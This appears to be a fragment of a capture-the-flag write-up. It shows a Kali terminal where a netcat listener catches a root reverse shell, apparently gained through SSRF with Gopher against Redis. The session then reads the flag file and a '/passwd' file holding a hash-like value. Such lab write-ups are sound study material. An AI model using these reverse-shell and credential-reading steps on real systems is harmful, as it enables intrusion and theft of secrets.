 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4321
listening on [any] 4321 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 57490
sh: pas de contrôle de tâche dans ce shell
sh-4.2# ls
ls
anaconda-ks.cfg
flag-open-me.txt
redis-2.8.24
redis-2.8.24.tar.gz
sh-4.2# cat flag-open-me.txt
cat flag-open-me.txt
flag : SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!
sh-4.2# cat /passwd
cat /passwd
186ab848532c0bc0e234fdd7059a2222
sh-4.2#